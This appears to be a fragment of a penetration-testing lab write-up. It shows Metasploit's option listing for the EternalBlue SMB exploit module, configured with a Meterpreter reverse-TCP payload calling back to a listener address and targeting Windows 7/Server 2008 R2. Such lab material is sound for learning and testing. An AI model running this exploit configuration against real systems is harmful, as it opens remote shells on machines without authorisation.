 Show options
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.220.191 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >